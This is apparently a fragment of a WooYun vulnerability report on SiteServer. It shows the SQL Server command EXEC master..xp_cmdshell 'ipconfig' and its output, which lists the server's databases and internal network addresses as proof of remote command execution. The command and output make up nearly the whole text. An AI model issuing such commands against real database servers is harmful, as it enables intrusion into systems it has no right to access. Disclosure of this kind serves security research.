 http://bbs.siteserver.cn/bbs/t...
http://bbs.siteserver.cn/bbs/t...
配置
EXEC master..xp_cmdshell 'ipconfig'
执行成功!返回11行
output
2010.moban.siteserver.cn
2011.moban.siteserver.cn
2012.moban.siteserver.cn
master
model
msdb
tempdb
#023D5A04
Windows IP Configuration
Ethernet adapter 本地连接 9:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.11.237
Subnet Mask . . . . . . . . . . . : 255.255.224.0
Default Gateway . . . . . . . . . : 192.168.0.1
www.wooyun.org